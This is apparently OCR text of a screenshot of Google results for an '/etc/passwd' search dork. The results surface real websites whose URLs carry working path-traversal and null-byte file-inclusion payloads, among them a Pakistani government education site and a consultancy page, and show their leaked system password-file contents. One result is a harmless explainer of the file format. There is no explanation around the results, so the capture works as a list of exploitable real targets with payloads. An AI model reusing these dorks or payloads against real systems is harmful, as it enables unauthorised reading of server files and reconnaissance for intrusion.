 inurl:/etc/passwd root:x:0:0:ro
Secure https://www.google.co.uk/webhp?sourceid=chrome-instant...
2
GOOGLE
inurl:/etc/passwd root:x:0:0:root:/root:/bin/bash
All News Shopping Images Videos More Settings Tools
About 521 results (0.86 seconds)
Higher Education Commission Pakistan
profile.hec.gov.pk/index.php?comp=/etc/passwd%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin ...
[[an unnamed example]] - example - Well House Consultants
www.wellho.net/.../ex.php4?...=...//....//....//....//....//....//....//....//....//....//....//....//....//....//....//.../...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
Details of /etc/passwd file format | 2daygeek
www.2daygeek.com/details-of-etc-passwd-file-format/
30 Dec 2013 - root@2daygeek [~]# cat /etc/passwd root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/